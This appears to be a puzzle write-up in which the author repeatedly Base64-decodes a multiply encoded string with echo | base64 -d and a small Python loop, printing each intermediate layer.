VFtRmpNV1IwVTJ0a1dHSlhhR0ZVVmxwM1pXeHJlV1ZIZEd0U2EzQXdXbFZhYTJGV1duSmlla1pYWWxoQ1RGUnJXbEpsUm1SellVWlNhVkp1UWxwV2JYUlhaREZrUjJKSVRtaFNWVFZaVlcxNGQyVkdWblJrUkVKb1lYcEdlVlJzVm5OWGJGcFhZMGhLV2xaWFVrZGFWV1JQVTBkR1IyRkhiRk5pYTBwMlZtMTBVMU14VVhsVVdHeFZZVEZ3YUZWcVNtOVdSbEpZVGxjNWEySkdjRWhXYlRBMVZXc3hXRlZzYUZkTlYyaDJWakJrUzFkV1ZuSlBWbHBvWVRGd1NWWkhlR0ZaVm1SR1RsWmFVRll5YUZoWldIQlhVMFphY1ZOcVVsWk5WMUl3VlRKMGIyRkdTbk5UYkdoVlZsWndNMVpyV21GalZrcDBaRWQwVjJKclNraFdSM2hoVkRKR1YxTnVVbEJXUlRWWVdWUkdkMkZHV2xWU2ExcHNVbTFTZWxsVldsTmhSVEZaVVc1b1YxWXphSEpaYWtaclVqRldjMkZGT1ZkV1ZGWmFWbGN4TkdReVZrZFdibEpyVWtWS2IxbFljRWRsVmxKelZtMDVXR0pHY0ZoWk1HaExWMnhhV0ZWclpHRldNMmhJV1RJeFMxSXhjRWRhUms1WFYwVktNbFp0Y0VkWlYwVjRWbGhvV0ZkSGFGWlpiWGhoVm14c2NsZHJkR3BTYkZwNFZXMTBNRll4V25OalJXaFhWak5TVEZsVVFYaFNWa3B6Vkd4YVUySkZXWHBXVlZwR1QxWkNVbEJVTUQwPQ==
Ok, now we've got a Base64 string. I decode it.
echo 'Vm0wd2QyUXlVWGxWV0d4V1YwZDRWMVl3WkRSWFJteFZVMjA1VjAxV2JETlhhMk0xVmpKS1IySkVUbGhoTVhCUVZteFZlRll5VGtsalJtaG9UVmhDVVZacVFtRlpWMDE1VTJ0V1ZXSkhhRzlVVmxaM1ZsWmFkR05GWkZSTmF6RTFWVEowVjFaWFNraGhSemxWVmpOT00xcFZXbUZrUjA1R1drWndWMDFFUlRGV1ZFb3dWakZhV0ZOcmFHaFNlbXhXVm0xNFlVMHhXbk5YYlVaclVqQTFSMWRyV2xOVWJVcEdZMFZ3VjJKVVJYZFpla3BIVmpGT2RWVnRhRk5sYlhoWFZtMXdUMVF3TUhoalJscFlZbFZhY2xWcVFURlNNVlY1VFZSU1ZrMXJjRmhWTW5SM1ZqSktWVkpZWkZwbGEzQklWbXBHVDJSV1ZuUmhSazVzWWxob1dGWnRNSGhPUm14V1RVaG9XR0pyTlZsWmJGWmhZMnhXYzFWclpGaGlSM1F6VjJ0U1UxWnJNWEpqUm1oV1RXNVNNMVpxU2t0V1ZrcFpXa1p3VjFKV2NIbFdWRUpoVkRKT2RGSnJaRmhpVjNoVVdWUk9RMWRHV25STlZFSlhUV3hHTlZaWE5VOVhSMHBJVld4c1dtSkhhRlJXTUZwVFZqRndSMVJ0ZUdsU2JYY3hWa1phVTFVeFduSk5XRXBxVWxkNGFGVXdhRU5UUmxweFUydGFiRlpzV2xwWGExcDNZa2RGZWxGcmJGZFdNMEpJVmtSS1UxWXhWblZWYlhCVFlrVndWVlp0ZUc5Uk1XUnpWMjVLV0dKSFVtOVVWbHBYVGxaYVdHVkhkR2hpUlhBd1dWVm9UMVp0Um5KT1ZsSlhUVlp3V0ZreFdrdGpiVkpIVld4a2FWSnRPVE5XTW5oWFlqSkZlRmRZWkU1V1ZscFVXV3RrVTFsV1VsWlhiVVpzWWtad2VGVXlkREJXTVZweVYyeHdXbFpXY0hKV1ZFWkxWMVpHY21KR1pGZE5NRXBKVm10U1MxVXhXWGhhU0ZaVllrWktjRlpxVG05V1ZscEhXVE5vYVUxWFVucFdNV2h2V1ZaS1IxTnVRbFZXTTFKNlZHdGFhMk5zV25Sa1JtUnBWbGhDTlZkVVFtRmpNV1IwVTJ0a1dHSlhhR0ZVVmxwM1pXeHJlV1ZIZEd0U2EzQXdXbFZhYTJGV1duSmlla1pYWWxoQ1RGUnJXbEpsUm1SellVWlNhVkp1UWxwV2JYUlhaREZrUjJKSVRtaFNWVFZaVlcxNGQyVkdWblJrUkVKb1lYcEdlVlJzVm5OWGJGcFhZMGhLV2xaWFVrZGFWV1JQVTBkR1IyRkhiRk5pYTBwMlZtMTBVMU14VVhsVVdHeFZZVEZ3YUZWcVNtOVdSbEpZVGxjNWEySkdjRWhXYlRBMVZXc3hXRlZzYUZkTlYyaDJWakJrUzFkV1ZuSlBWbHBvWVRGd1NWWkhlR0ZaVm1SR1RsWmFVRll5YUZoWldIQlhVMFphY1ZOcVVsWk5WMUl3VlRKMGIyRkdTbk5UYkdoVlZsWndNMVpyV21GalZrcDBaRWQwVjJKclNraFdSM2hoVkRKR1YxTnVVbEJXUlRWWVdWUkdkMkZHV2xWU2ExcHNVbTFTZWxsVldsTmhSVEZaVVc1b1YxWXphSEpaYWtaclVqRldjMkZGT1ZkV1ZGWmFWbGN4TkdReVZrZFdibEpyVWtWS2IxbFljRWRsVmxKelZtMDVXR0pHY0ZoWk1HaExWMnhhV0ZWclpHRldNMmhJV1RJeFMxSXhjRWRhUms1WFYwVktNbFp0Y0VkWlYwVjRWbGhvV0ZkSGFGWlpiWGhoVm14c2NsZHJkR3BTYkZwNFZXMTBNRll4V25OalJXaFhWak5TVEZsVVFYaFNWa3B6Vkd4YVUySkZXWHBXVlZwR1QxWkNVbEJVTUQwPQ==' | base64 -d
Vm0wd2QyUXlVWGxWV0d4V1YwZDRXRmxVU205V01WbDNXa2M1VjJKR2JETlhhMXBQVmxVeFYyTkljRmhoTVhCUVZqQmFZV015U2tWVWJHaG9UVlZ3VlZadGNFZFRNazE1VTJ0V1ZXSkhhRzlVVjNOM1pVWmFkR05GWkZwV01ERTFWVEowVjFaWFNraGhSemxWVm14YU0xWnNXbUZrUjA1R1drWlNUbUpGY0VwV2JURXdZekpHVjFOdVVtaFNlbXhXVm1wT1QwMHhjRlpYYlVaclVqQTFSMVV5TVRSVk1rcFhVMnR3VjJKVVJYZFpla3BIVmpGT2RWVnRhRk5sYlhoWFZtMHhORmxWTUhoWGJrNVlZbFZhY2xWc1VrZFhiR3QzV2tSU1ZrMXJjRmhWTW5SM1ZqSktWVkpZWkZwV1JWcHlWVEJhVDJOdFJrZFhiV3hUWVROQ1dGWnRNVEJXTWxGNVZXNU9XR0pIVWxsWmJHaFRWMFpTVjFwR1RteGlSbXcxVkZaU1UxWnJNWEpqUld4aFUwaENTRlpxU2tabFZsWlpXa1p3YkdFelFrbFdWM0JIVkRKU1YxVnVVbXBTYkVwVVZteG9RMWRzV25KWGJHUm9UVlpXTlZaWGVHdGhiRXAwWVVoT1ZtRnJOVlJXTVZwWFkxWktjbVJHVWxkaVJtOTNWMnhXYjJFeFdYZE5WVlpUWWtkU1lWUlZXbUZsYkZweFUydDBWMVpyV2xwWlZWcHJWVEZLV1ZGcmJGZFdNMEpJVmtSS1UxWXhaSFZVYkZKcFZqTm9WVlpHWTNoaU1XUnpWMWhvWVZKR1NuQlVWM1J6VGtaa2NsWnRkRmRpVlhCNVdUQmFjMWR0U2tkWGJXaGFUVlp3ZWxreWVHdGtSa3AwWlVaa2FWWnJiekZXYlhCTFRrWlJlRmRzYUZSaVJuQlpWbXRXZDFkR2JITmhSVTVZVW14d2VGVnRkREJoYXpGeVRsVnNXbFpXY0hKWlZXUkdaVWRPU0dGR2FHbFNia0p2Vm10U1MxUXlUWGxVYTFwaFVqSm9WRlJYTlc5a2JGcEhWbTA1VWsxWFVsaFdNV2h2VjBkS1dWVnJPVlpoYTFwSVZHeGFZVmRGTlZaUFYyaFhZWHBXU0ZacVNqUlZNV1IwVTJ0b2FGSnNTbGhVVlZwM1ZrWmFjVkp0ZEd0V2JrSkhWR3hhVDJGV1NuUlBWRTVYWVRGd2FGWlVSa1psUm1SellVWlNhRTFZUW5oV1YzaHJZakZrUjFWc2FFOVdWVFZaVlcxNGQyVkdWblJrUkVKb1lYcEdlVlJzVm05WGJGcFhZMGhLV2xaWFVrZGFWM2hIWTIxS1IxcEdaRk5XV0VKMlZtcEdZV0V4VlhoWFdHaFZZbXhhVmxscldrdGpSbFp4VW10MFYxWnNjRWhXVjNSTFlUQXhSVkpzVGxaU2JFWXpWVVpGT1ZCUlBUMD0=
Riiight - another Base64 string.
echo 'Vm0wd2QyUXlVWGxWV0d4V1YwZDRXRmxVU205V01WbDNXa2M1VjJKR2JETlhhMXBQVmxVeFYyTkljRmhoTVhCUVZqQmFZV015U2tWVWJHaG9UVlZ3VlZadGNFZFRNazE1VTJ0V1ZXSkhhRzlVVjNOM1pVWmFkR05GWkZwV01ERTFWVEowVjFaWFNraGhSemxWVm14YU0xWnNXbUZrUjA1R1drWlNUbUpGY0VwV2JURXdZekpHVjFOdVVtaFNlbXhXVm1wT1QwMHhjRlpYYlVaclVqQTFSMVV5TVRSVk1rcFhVMnR3VjJKVVJYZFpla3BIVmpGT2RWVnRhRk5sYlhoWFZtMHhORmxWTUhoWGJrNVlZbFZhY2xWc1VrZFhiR3QzV2tSU1ZrMXJjRmhWTW5SM1ZqSktWVkpZWkZwV1JWcHlWVEJhVDJOdFJrZFhiV3hUWVROQ1dGWnRNVEJXTWxGNVZXNU9XR0pIVWxsWmJHaFRWMFpTVjFwR1RteGlSbXcxVkZaU1UxWnJNWEpqUld4aFUwaENTRlpxU2tabFZsWlpXa1p3YkdFelFrbFdWM0JIVkRKU1YxVnVVbXBTYkVwVVZteG9RMWRzV25KWGJHUm9UVlpXTlZaWGVHdGhiRXAwWVVoT1ZtRnJOVlJXTVZwWFkxWktjbVJHVWxkaVJtOTNWMnhXYjJFeFdYZE5WVlpUWWtkU1lWUlZXbUZsYkZweFUydDBWMVpyV2xwWlZWcHJWVEZLV1ZGcmJGZFdNMEpJVmtSS1UxWXhaSFZVYkZKcFZqTm9WVlpHWTNoaU1XUnpWMWhvWVZKR1NuQlVWM1J6VGtaa2NsWnRkRmRpVlhCNVdUQmFjMWR0U2tkWGJXaGFUVlp3ZWxreWVHdGtSa3AwWlVaa2FWWnJiekZXYlhCTFRrWlJlRmRzYUZSaVJuQlpWbXRXZDFkR2JITmhSVTVZVW14d2VGVnRkREJoYXpGeVRsVnNXbFpXY0hKWlZXUkdaVWRPU0dGR2FHbFNia0p2Vm10U1MxUXlUWGxVYTFwaFVqSm9WRlJYTlc5a2JGcEhWbTA1VWsxWFVsaFdNV2h2VjBkS1dWVnJPVlpoYTFwSVZHeGFZVmRGTlZaUFYyaFhZWHBXU0ZacVNqUlZNV1IwVTJ0b2FGSnNTbGhVVlZwM1ZrWmFjVkp0ZEd0V2JrSkhWR3hhVDJGV1NuUlBWRTVYWVRGd2FGWlVSa1psUm1SellVWlNhRTFZUW5oV1YzaHJZakZrUjFWc2FFOVdWVFZaVlcxNGQyVkdWblJrUkVKb1lYcEdlVlJzVm05WGJGcFhZMGhLV2xaWFVrZGFWM2hIWTIxS1IxcEdaRk5XV0VKMlZtcEdZV0V4VlhoWFdHaFZZbXhhVmxscldrdGpSbFp4VW10MFYxWnNjRWhXVjNSTFlUQXhSVkpzVGxaU2JFWXpWVVpGT1ZCUlBUMD0=' | base64 -d
Vm0wd2QyUXlVWGxWV0d4WFlUSm9WMVl3Wkc5V2JGbDNXa1pPVlUxV2NIcFhhMXBQVjBaYWMySkVUbGhoTVVwVVZtcEdTMk15U2tWVWJHaG9UV3N3ZUZadGNFZFpWMDE1VTJ0V1ZXSkhhRzlVVmxaM1ZsWmFkR05GWkZSTmJFcEpWbTEwYzJGV1NuUmhSemxWVmpOT00xcFZXbUZrUjA1R1UyMTRVMkpXU2twV2JURXdZekpHVjFOdVVtaFNlbXhXVm0xNFlVMHhXbk5YYlVaclVsUkdXbGt3WkRSVk1rcFhVMnR3VjJKVVJYZFpWRVpyVTBaT2NtRkdXbWxTYTNCWFZtMTBWMlF5VW5OWGJHUllZbGhTV0ZSV1pGTmxiRmw1VFZSU1ZrMXJjRWxhU0hCSFZqSkZlVlZZWkZwbGEzQklWV3BHVDJSV1VuUmpSbEpUVmxoQ1dsWnJXbGRoTVZWNVZXeGthbEp0YUhOVmFrNVRWMVpXY1ZKcmRGUldiRm93V2xWb2ExWXdNVVZTYkdSYVRVWmFlbFpxU2t0V1ZrWlpZVVprVTFKWVFrbFdWM0JIVkRKU1YxZHVUbFJpVjNoVVZGY3hiMWRzV1hoYVJGSnBUV3RzTkZkclZtdFdiVXB5WTBac1dtSkdXbWhaTVZwelkyeGtkRkp0ZUZkaVZrbzFWbXBLTkZReFdsaFRiRnBZVmtWd1dGbHNhRU5YUmxweFVtdDBhazFyTlVsWlZWcHJZVWRGZUdOSGFGaGlSbkJvVmtSS1QyTXlUa1phUjJoVFRXNW9kbFpHVm05Uk1XUlhWMWhvV0dKWVVrOVZha1pIVGxaYVdFNVZPV2hXYXpWSFZqSjRVMWR0U2toaFJsSlhUVVp3VkZacVJtdGtWbkJHVGxaT2FWSnRPVE5XYTFwaFZURkZlRmRzYUZSaE1YQnhWV3hrYjFkR1VsaE9WVTVZVW14d2VGVnRkREJoYXpGeVRsVm9XbFpXY0hKWlZXUkdaV3hHY21KR1pGZFNWWEJ2VmpGYWExVXhXWGhVYmxaVllrWktjRlZxUmt0V1ZscEhWV3RLYTAxRVJsTlZSbEYzVUZFOVBRPT0=
Ok - I can see where this is going.
from base64 import b64decode
data = 'Vm0wd2QyUXlVWGxWV0d4V1YwZDRWMVl3WkRSWFJteFZVMjA1VjAxV2JETlhhMk0xVmpKS1IySkVUbGhoTVhCUVZteFZlRll5VGtsalJtaG9UVmhDVVZacVFtRlpWMDE1VTJ0V1ZXSkhhRzlVVmxaM1ZsWmFkR05GWkZSTmF6RTFWVEowVjFaWFNraGhSemxWVmpOT00xcFZXbUZrUjA1R1drWndWMDFFUlRGV1ZFb3dWakZhV0ZOcmFHaFNlbXhXVm0xNFlVMHhXbk5YYlVaclVqQTFSMWRyV2xOVWJVcEdZMFZ3VjJKVVJYZFpla3BIVmpGT2RWVnRhRk5sYlhoWFZtMXdUMVF3TUhoalJscFlZbFZhY2xWcVFURlNNVlY1VFZSU1ZrMXJjRmhWTW5SM1ZqSktWVkpZWkZwbGEzQklWbXBHVDJSV1ZuUmhSazVzWWxob1dGWnRNSGhPUm14V1RVaG9XR0pyTlZsWmJGWmhZMnhXYzFWclpGaGlSM1F6VjJ0U1UxWnJNWEpqUm1oV1RXNVNNMVpxU2t0V1ZrcFpXa1p3VjFKV2NIbFdWRUpoVkRKT2RGSnJaRmhpVjNoVVdWUk9RMWRHV25STlZFSlhUV3hHTlZaWE5VOVhSMHBJVld4c1dtSkhhRlJXTUZwVFZqRndSMVJ0ZUdsU2JYY3hWa1phVTFVeFduSk5XRXBxVWxkNGFGVXdhRU5UUmxweFUydGFiRlpzV2xwWGExcDNZa2RGZWxGcmJGZFdNMEpJVmtSS1UxWXhWblZWYlhCVFlrVndWVlp0ZUc5Uk1XUnpWMjVLV0dKSFVtOVVWbHBYVGxaYVdHVkhkR2hpUlhBd1dWVm9UMVp0Um5KT1ZsSlhUVlp3V0ZreFdrdGpiVkpIVld4a2FWSnRPVE5XTW5oWFlqSkZlRmRZWkU1V1ZscFVXV3RrVTFsV1VsWlhiVVpzWWtad2VGVXlkREJXTVZweVYyeHdXbFpXY0hKV1ZFWkxWMVpHY21KR1pGZE5NRXBKVm10U1MxVXhXWGhhU0ZaVllrWktjRlpxVG05V1ZscEhXVE5vYVUxWFVucFdNV2h2V1ZaS1IxTnVRbFZXTTFKNlZHdGFhMk5zV25Sa1JtUnBWbGhDTlZkVVFtRmpNV1IwVTJ0a1dHSlhhR0ZVVmxwM1pXeHJlV1ZIZEd0U2EzQXdXbFZhYTJGV1duSmlla1pYWWxoQ1RGUnJXbEpsUm1SellVWlNhVkp1UWxwV2JYUlhaREZrUjJKSVRtaFNWVFZaVlcxNGQyVkdWblJrUkVKb1lYcEdlVlJzVm5OWGJGcFhZMGhLV2xaWFVrZGFWV1JQVTBkR1IyRkhiRk5pYTBwMlZtMTBVMU14VVhsVVdHeFZZVEZ3YUZWcVNtOVdSbEpZVGxjNWEySkdjRWhXYlRBMVZXc3hXRlZzYUZkTlYyaDJWakJrUzFkV1ZuSlBWbHBvWVRGd1NWWkhlR0ZaVm1SR1RsWmFVRll5YUZoWldIQlhVMFphY1ZOcVVsWk5WMUl3VlRKMGIyRkdTbk5UYkdoVlZsWndNMVpyV21GalZrcDBaRWQwVjJKclNraFdSM2hoVkRKR1YxTnVVbEJXUlRWWVdWUkdkMkZHV2xWU2ExcHNVbTFTZWxsVldsTmhSVEZaVVc1b1YxWXphSEpaYWtaclVqRldjMkZGT1ZkV1ZGWmFWbGN4TkdReVZrZFdibEpyVWtWS2IxbFljRWRsVmxKelZtMDVXR0pHY0ZoWk1HaExWMnhhV0ZWclpHRldNMmhJV1RJeFMxSXhjRWRhUms1WFYwVktNbFp0Y0VkWlYwVjRWbGhvV0ZkSGFGWlpiWGhoVm14c2NsZHJkR3BTYkZwNFZXMTBNRll4V25OalJXaFhWak5TVEZsVVFYaFNWa3B6Vkd4YVUySkZXWHBXVlZwR1QxWkNVbEJVTUQwPQ=='
decoded = True
while decoded:
try:
print data
data = b64decode(data)
except:
decoded = False
And the output..
Vm0wd2QyUXlVWGxWV0d4V1YwZDRWMVl3WkRSWFJteFZVMjA1VjAxV2JETlhhMk0xVmpKS1IySkVUbGhoTVhCUVZteFZlRll5VGtsalJtaG9UVmhDVVZacVFtRlpWMDE1VTJ0V1ZXSkhhRzlVVmxaM1ZsWmFkR05GWkZSTmF6RTFWVEowVjFaWFNraGhSemxWVmpOT00xcFZXbUZrUjA1R1drWndWMDFFUlRGV1ZFb3dWakZhV0ZOcmFHaFNlbXhXVm0xNFlVMHhXbk5YYlVaclVqQTFSMWRyV2xOVWJVcEdZMFZ3VjJKVVJYZFpla3BIVmpGT2RWVnRhRk5sYlhoWFZtMXdUMVF3TUhoalJscFlZbFZhY2xWcVFURlNNVlY1VFZSU1ZrMXJjRmhWTW5SM1ZqSktWVkpZWkZwbGEzQklWbXBHVDJSV1ZuUmhSazVzWWxob1dGWnRNSGhPUm14V1RVaG9XR0pyTlZsWmJGWmhZMnhXYzFWclpGaGlSM1F6VjJ0U1UxWnJNWEpqUm1oV1RXNVNNMVpxU2t0V1ZrcFpXa1p3VjFKV2NIbFdWRUpoVkRKT2RGSnJaRmhpVjNoVVdWUk9RMWRHV25STlZFSlhUV3hHTlZaWE5VOVhSMHBJVld4c1dtSkhhRlJXTUZwVFZqRndSMVJ0ZUdsU2JYY3hWa1phVTFVeFduSk5XRXBxVWxkNGFGVXdhRU5UUmxweFUydGFiRlpzV2xwWGExcDNZa2RGZWxGcmJGZFdNMEpJVmtSS1UxWXhWblZWYlhCVFlrVndWVlp0ZUc5Uk1XUnpWMjVLV0dKSFVtOVVWbHBYVGxaYVdHVkhkR2hpUlhBd1dWVm9UMVp0Um5KT1ZsSlhUVlp3V0ZreFdrdGpiVkpIVld4a2FWSnRPVE5XTW5oWFlqSkZlRmRZWkU1V1ZscFVXV3RrVTFsV1VsWlhiVVpzWWtad2VGVXlkREJXTVZweVYyeHdXbFpXY0hKV1ZFWkxWMVpHY21KR1pGZE5NRXBKVm10U1MxVXhXWGhhU0ZaVllrWktjRlpxVG05V1ZscEhXVE5vYVUxWFVucFdNV2h2V1ZaS1IxTnVRbFZXTTFKNlZHdGFhMk5zV25Sa1JtUnBWbGhDTlZkVVFtRmpNV1IwVTJ0a1dHSlhhR0ZVVmxwM1pXeHJlV1ZIZEd0U2EzQXdXbFZhYTJGV1duSmlla1pYWWxoQ1RGUnJXbEpsUm1SellVWlNhVkp1UWxwV2JYUlhaREZrUjJKSVRtaFNWVFZaVlcxNGQyVkdWblJrUkVKb1lYcEdlVlJzVm5OWGJGcFhZMGhLV2xaWFVrZGFWV1JQVTBkR1IyRkhiRk5pYTBwMlZtMTBVMU14VVhsVVdHeFZZVEZ3YUZWcVNtOVdSbEpZVGxjNWEySkdjRWhXYlRBMVZXc3hXRlZzYUZkTlYyaDJWakJrUzFkV1ZuSlBWbHBvWVRGd1NWWkhlR0ZaVm1SR1RsWmFVRll5YUZoWldIQlhVMFphY1ZOcVVsWk5WMUl3VlRKMGIyRkdTbk5UYkdoVlZsWndNMVpyV21GalZrcDBaRWQwVjJKclNraFdSM2hoVkRKR1YxTnVVbEJXUlRWWVdWUkdkMkZHV2xWU2ExcHNVbTFTZWxsVldsTmhSVEZaVVc1b1YxWXphSEpaYWtaclVqRldjMkZGT1ZkV1ZGWmFWbGN4TkdReVZrZFdibEpyVWtWS2IxbFljRWRsVmxKelZtMDVXR0pHY0ZoWk1HaExWMnhhV0ZWclpHRldNMmhJV1RJeFMxSXhjRWRhUms1WFYwVktNbFp0Y0VkWlYwVjRWbGhvV0ZkSGFGWlpiWGhoVm14c2NsZHJkR3BTYkZwNFZXMTBNRll4V25OalJXaFhWak5TVEZsVVFYaFNWa3B6Vkd4YVUySkZXWHBXVlZwR1QxWkNVbEJVTUQwPQ==
Vm0wd2QyUXlVWGxWV0d4V1YwZDRXRmxVU205V01WbDNXa2M1VjJKR2JETlhhMXBQVmxVeFYyTkljRmhoTVhCUVZqQmFZV015U2tWVWJHaG9UVlZ3VlZadGNFZFRNazE1VTJ0V1ZXSkhhRzlVVjNOM1pVWmFkR05GWkZwV01ERTFWVEowVjFaWFNraGhSemxWVm14YU0xWnNXbUZrUjA1R1drWlNUbUpGY0VwV2JURXdZekpHVjFOdVVtaFNlbXhXVm1wT1QwMHhjRlpYYlVaclVqQTFSMVV5TVRSVk1rcFhVMnR3VjJKVVJYZFpla3BIVmpGT2RWVnRhRk5sYlhoWFZtMHhORmxWTUhoWGJrNVlZbFZhY2xWc1VrZFhiR3QzV2tSU1ZrMXJjRmhWTW5SM1ZqSktWVkpZWkZwV1JWcHlWVEJhVDJOdFJrZFhiV3hUWVROQ1dGWnRNVEJXTWxGNVZXNU9XR0pIVWxsWmJHaFRWMFpTVjFwR1RteGlSbXcxVkZaU1UxWnJNWEpqUld4aFUwaENTRlpxU2tabFZsWlpXa1p3YkdFelFrbFdWM0JIVkRKU1YxVnVVbXBTYkVwVVZteG9RMWRzV25KWGJHUm9UVlpXTlZaWGVHdGhiRXAwWVVoT1ZtRnJOVlJXTVZwWFkxWktjbVJHVWxkaVJtOTNWMnhXYjJFeFdYZE5WVlpUWWtkU1lWUlZXbUZsYkZweFUydDBWMVpyV2xwWlZWcHJWVEZLV1ZGcmJGZFdNMEpJVmtSS1UxWXhaSFZVYkZKcFZqTm9WVlpHWTNoaU1XUnpWMWhvWVZKR1NuQlVWM1J6VGtaa2NsWnRkRmRpVlhCNVdUQmFjMWR0U2tkWGJXaGFUVlp3ZWxreWVHdGtSa3AwWlVaa2FWWnJiekZXYlhCTFRrWlJlRmRzYUZSaVJuQlpWbXRXZDFkR2JITmhSVTVZVW14d2VGVnRkREJoYXpGeVRsVnNXbFpXY0hKWlZXUkdaVWRPU0dGR2FHbFNia0p2Vm10U1MxUXlUWGxVYTFwaFVqSm9WRlJYTlc5a2JGcEhWbTA1VWsxWFVsaFdNV2h2VjBkS1dWVnJPVlpoYTFwSVZHeGFZVmRGTlZaUFYyaFhZWHBXU0ZacVNqUlZNV1IwVTJ0b2FGSnNTbGhVVlZwM1ZrWmFjVkp0ZEd0V2JrSkhWR3hhVDJGV1NuUlBWRTVYWVRGd2FGWlVSa1psUm1SellVWlNhRTFZUW5oV1YzaHJZakZrUjFWc2FFOVdWVFZaVlcxNGQyVkdWblJrUkVKb1lYcEdlVlJzVm05WGJGcFhZMGhLV2xaWFVrZGFWM2hIWTIxS1IxcEdaRk5XV0VKMlZtcEdZV0V4VlhoWFdHaFZZbXhhVmxscldrdGpSbFp4VW10MFYxWnNjRWhXVjNSTFlUQXhSVkpzVGxaU2JFWXpWVVpGT1ZCUlBUMD0=
Vm0wd2QyUXlVWGxWV0d4WFlUSm9WMVl3Wkc5V2JGbDNXa1pPVlUxV2NIcFhhMXBQVjBaYWMySkVUbGhoTVVwVVZtcEdTMk15U2tWVWJHaG9UV3N3ZUZadGNFZFpWMDE1VTJ0V1ZXSkhhRzlVVmxaM1ZsWmFkR05GWkZSTmJFcEpWbTEwYzJGV1NuUmhSemxWVmpOT00xcFZXbUZrUjA1R1UyMTRVMkpXU2twV2JURXdZekpHVjFOdVVtaFNlbXhXVm0xNFlVMHhXbk5YYlVaclVsUkdXbGt3WkRSVk1rcFhVMnR3VjJKVVJYZFpWRVpyVTBaT2NtRkdXbWxTYTNCWFZtMTBWMlF5VW5OWGJHUllZbGhTV0ZSV1pGTmxiRmw1VFZSU1ZrMXJjRWxhU0hCSFZqSkZlVlZZWkZwbGEzQklWV3BHVDJSV1VuUmpSbEpUVmxoQ1dsWnJXbGRoTVZWNVZXeGthbEp0YUhOVmFrNVRWMVpXY1ZKcmRGUldiRm93V2xWb2ExWXdNVVZTYkdSYVRVWmFlbFpxU2t0V1ZrWlpZVVprVTFKWVFrbFdWM0JIVkRKU1YxZHVUbFJpVjNoVVZGY3hiMWRzV1hoYVJGSnBUV3RzTkZkclZtdFdiVXB5WTBac1dtSkdXbWhaTVZwelkyeGtkRkp0ZUZkaVZrbzFWbXBLTkZReFdsaFRiRnBZVmtWd1dGbHNhRU5YUmxweFVtdDBhazFyTlVsWlZWcHJZVWRGZUdOSGFGaGlSbkJvVmtSS1QyTXlUa1phUjJoVFRXNW9kbFpHVm05Uk1XUlhWMWhvV0dKWVVrOVZha1pIVGxaYVdFNVZPV2hXYXpWSFZqSjRVMWR0U2toaFJsSlhUVVp3VkZacVJtdGtWbkJHVGxaT2FWSnRPVE5XYTFwaFZURkZlRmRzYUZSaE1YQnhWV3hrYjFkR1VsaE9WVTVZVW14d2VGVnRkREJoYXpGeVRsVm9XbFpXY0hKWlZXUkdaV3hHY21KR1pGZFNWWEJ2VmpGYWExVXhXWGhVYmxaVllrWktjRlZxUmt0V1ZscEhWV3RLYTAxRVJsTlZSbEYzVUZFOVBRPT0=
Vm0wd2QyUXlVWGxXYTJoV1YwZG9WbFl3WkZOVU1WcHpXa1pPV0Zac2JETlhhMUpUVmpGS2MySkVUbGhoTWsweFZtcEdZV015U2tWVWJHaG9UVlZ3VlZadGNFZFRNbEpJVm10c2FWSnRhRzlVVjNOM1pVWmFkR05GU214U2JWSkpWbTEwYzJGV1NuUmhSemxWVm14YU0xWnNXbUZrUlRGWlkwZDRVMkpXU2twV2JURXdZVEZrU0ZOcmFGWmlSa3BXVm10V2QyUnNXbGRYYlhSWFRWZFNlbFl5TVRSVk1rcElaSHBHVjJFeVVYZFpla3BIVWpGT2RWUnRjRlJTVlhCWlZrWldhMVV5VWxkalJtaHNVak5TV1ZWcVJrdFRWbFowWlVoa1YwMUVSbGRaTUZaelZqSktWVkZZYUZkU1JYQklWV3BHVDJSV1duTlRiV3hUVFcxb1dsWXhaRFJpTWtsNFdrVmtWbUpyY0ZsWmJGWmhZMVpzY2xkdFJteFdiVko1VmpKNFQxWlhTbFpYVkVwWFlsaENXRlpxUmt0ak1rNUlZVVprYUdFeGNHaFhiRnBoVkRKT2MyTkZaR2hTTW5odlZGVm9RMWRXV1hoWGJYUk9VakZHTlZaWE5VOWhWazVHVjJ4U1dtSkhhRlJXTUZwVFZqRmtkVnBGTlZOaVJtOTNWa1phVTFFeFdsaFRhMXBxVWxkb1dGUlhOVU5YUmxweFVtdDBhazFyTlVoWlZWcHJZVWRGZWxGcmJGZFdSVXBvVjFaa1UxWXhUblZVYkZKcFVqRktWVlpHVWtKa01ERlNVRlF3UFE9PQ==
Vm0wd2QyUXlWa2hWV0doVlYwZFNUMVpzWkZOWFZsbDNXa1JTVjFKc2JETlhhMk0xVmpGYWMySkVUbGhoTVVwVVZtcEdTMlJIVmtsaVJtaG9UV3N3ZUZadGNFSmxSbVJJVm10c2FWSnRhRzlVVmxaM1ZsWmFkRTFZY0d4U2JWSkpWbTEwYTFkSFNraFZiRkpWVmtWd2RsWldXbXRXTVdSelYyMTRVMkpIZHpGV2EyUXdZekpHUjFOdVRtcFRSVXBZVkZWa1UyUldjRmhsUjNSWVVqRktTVlZ0ZUhkV01ERldZMFZzVjJKVVFYaFdSRXBIVWpGT2RWWnNTbWxTTW1oWlYxZDRiMkl4WkVkVmJrcFlZbFZhY1ZscldtRmxWbVJ5VjJ4T1ZXSlZXVEpXYlhCWFZqRktjMk5IYUZkaGExcGhXbFphVDJOc2NFZGhSMnhvVFVoQ1dWWXhXbXROUjFGNVZXNU9hVk5GV2xSWmJHaFRWMFpTVjFkdVpFNVNiRm93VkZaU1ExWlhTa1pqUldoWFRXNUNXRlpxUmt0ak1rNUhZVVprYUdFelFrbFdWRUpoV1ZkU1YxTnVUbFJpUjFKVVZGUkJkMDFSUFQwPQ==
Vm0wd2QyVkhVWGhVV0dST1ZsZFNXVll3WkRSV1JsbDNXa2M1VjFac2JETlhhMUpUVmpGS2RHVkliRmhoTWsweFZtcEJlRmRIVmtsaVJtaG9UVlZ3VlZadE1YcGxSbVJJVm10a1dHSkhVbFJVVkVwdlZWWmtWMWRzV214U2JHdzFWa2QwYzJGR1NuTmpTRUpYVFVkU2RWcFhlR3RYUjFKSVVteHdWMDFWY0VsV2JUQXhWREpHUjFOdVZsSmlSMmhZV1d4b2IxZEdVbkpYYlVacVlrWmFlVmRyV2xOVWJVWTJWbXBXVjFKc2NHaFdha1phWlZaT2NscEdhR2xoTUhCWVYxWmtNR1F5VW5OaVNFWlRZbGhTV0ZSV1duZE5SbFowVFZSQ1ZXSkZjRWhXTW5CWFZqRktjMk5HYUZkaGEzQklWVEJhWVdSV1NuTlRiR1JUVFRBd01RPT0=
